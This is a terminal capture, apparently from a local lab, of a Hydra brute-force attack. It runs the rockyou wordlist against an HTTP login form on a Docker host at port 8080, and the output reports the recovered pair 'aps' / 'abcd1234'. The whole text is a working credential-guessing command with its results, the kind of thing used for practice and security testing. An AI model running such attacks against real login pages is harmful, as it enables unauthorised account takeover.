 ┌──(root㉿ docker-desktop)-[/opt/wordlists]
└─# hydra -l aps -P /opt/wordlists/rockyou.txt -u -f docker.for.mac.host.internal -s 8080 http-post-form "/:username=^USER^&password=^PASS^:are
 not valid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
 (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-29 11:41:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://docker.for.mac.host.internal:8080/:username=^USER^&password=^PASS^:are not valid
[STATUS] 617.00 tries/min, 617 tries in 00:01h, 14343789 to do in 387:28h, 8 active
[8080][http-post-form] host: docker.for.mac.host.internal   login: aps   password: abcd1234
[STATUS] attack finished for docker.for.mac.host.internal (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-29 11:44:08